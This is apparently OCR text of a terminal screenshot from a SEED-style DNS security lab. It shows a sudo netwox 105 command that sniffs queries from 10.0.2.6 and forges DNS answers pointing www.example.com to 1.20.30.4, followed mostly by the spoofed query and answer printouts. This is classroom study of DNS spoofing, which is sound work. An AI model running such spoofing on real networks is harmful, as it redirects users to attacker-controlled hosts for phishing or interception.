 File Edit View Search Terminal Help 7:52 PM Seed
| id=48122  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| daisy.ubuntu.com. A                                           |
| daisy.ubuntu.com. A 10000 1.20.30.4                           |
| ns.example.com. NS 10000 ns.example.com.                      |
| ns.example.com. A 10000 1.2.3.5                               |
|_______________________________________________________________|
^C[03/21/2016 19:21] seed@ubuntu:~/Desktop/Lab5$
[03/21/2016 19:21] seed@ubuntu:~/Desktop/Lab5$ sudo netwox 105 --hostname "www.example.com" --hostnameip "1.20.30.4" --authns "ns.example.com" -
-authnsip "1.2.3.5" --ttl "10000" --filter "src host 10.0.2.6" --spoofip "raw"
[sudo] password for seed:
DNS_question____________________________________________________.
| id=23918  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| www.example.com. A                                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=23918  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.com. A                                            |
| www.example.com. A 10000 1.20.30.4                            |
| ns.example.com. NS 10000 ns.example.com.                      |
| ns.example.com. A 10000 1.2.3.5                               |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=46060  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| www.example.com. A                                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=46060  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.com. A                                            |
| www.example.com. A 10000 1.20.30.4                            |
| ns.example.com. NS 10000 ns.example.com.                      |